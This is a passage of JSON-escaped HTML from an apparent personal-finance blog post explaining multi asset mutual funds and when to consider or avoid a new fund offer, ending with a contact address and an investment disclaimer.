x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 